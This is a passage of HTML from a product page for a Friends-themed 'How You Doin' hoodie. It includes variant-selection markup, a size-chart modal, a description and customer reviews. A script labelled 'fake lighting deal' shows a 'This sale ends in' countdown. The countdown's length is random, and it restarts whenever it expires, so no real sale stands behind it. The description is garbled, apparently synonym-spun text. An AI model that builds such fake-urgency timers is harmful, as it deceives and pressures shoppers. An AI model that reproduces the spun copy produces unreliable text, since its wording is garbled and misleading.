,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1710,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1711,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1712,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null},{"id":1713,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://friendstvshow.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <h2>Description</h2>
<p style="text-align: center;"><strong><span style="font-size: 14pt;"><imggg loading="lazy" class="alignnone size-full wp-image-1676" src="/wp-content/uploads/2020/05/fire.png" alt="" width="16" height="16"> 100% Model New and Excessive-High quality F.R.I.E.N.D.S How You Doin Hoodie! <imggg loading="lazy" class="alignnone size-full wp-image-1676" src="/wp-content/uploads/2020/05/fire.png" alt="" width="16" height="16"></span></strong></p>
<p style="text-align: center;">Our F.R.I.E.N.D.S How You Doin Hoodie is certain to carry a smile to your face with its deeply printed design impressed by the most recent developments, finest for events’ hangouts and outings. What makes this nice to put on is its smoothness, and moisture-absorbing capabilities, that are wonderful for out of doors circumstances.  You'll be able to present this to your mates or deal with your self to a nice-looking hoodie.</p>
<p><strong>Options:</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Gender: Unisex</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Measurement: 2XS, XS, S, M, L, XL, 2XL, 3XL, 4XL (please seek advice from Measurement Chart earlier than buying)</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Tops Kind: Hoodie</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Materials: Polyester Cotton Mix</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Sleeve Size: Full</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Collar: Hooded</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Sleeve Type: Full Sleeve</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Type: Cropped</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Sample Kind: Print</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Washing: Machine Washable</li>
</ul>
</div>
<p><strong>NOTE:</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-exclamation-triangle" style="color:#f70100"></i> The show sizes are all <em><strong>Asian sizes</strong></em>. Please seek advice from the scale chart earlier than shopping for.</li>
<li><i class="sui sui-exclamation-triangle" style="color:#f70100"></i> The dimensions could have <em><strong>2-3 cm</strong></em> variations as a result of handbook measurement.</li>
<li><i class="sui sui-exclamation-triangle" style="color:#f70100"></i> We advise you to <em><strong>hand wash</strong></em> the product at a <em><strong>low temperature</strong></em>. For those who use the machine, please don't use <em><strong>heat water</strong></em> and <em><strong>bleach</strong></em>.</li>
<li><i class="sui sui-exclamation-triangle" style="color:#f70100"></i> Because of the pc monitor and the precise capturing brightness and different causes, there will probably be a sure <em><strong>coloration distinction</strong></em>. Please seek advice from the ultimate coloration of our precise items. Please know this before you purchase it. Thanks!</li>
</ul>
</div>
<p>Try our <a abchref="/friends-central-perk-hoodie/">F.R.I.E.N.D.S Central Perk Hoodie</a>!</p>
<div class="extra-hatom"><span class="entry-title">F.R.I.E.N.D.S How You Doin Hoodie</span></div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FRTVSHOW-38615-45</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies">Friends TV Show Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tori   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 21, 2025</div>
                        <p class="mt-2 text-sm">The material is thick and warm, but still breathable. It’s perfect for layering in cooler weather.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rosemary   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 19, 2025</div>
                        <p class="mt-2 text-sm">For the price, this item offers great value and top-notch quality. I am very impressed with its performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
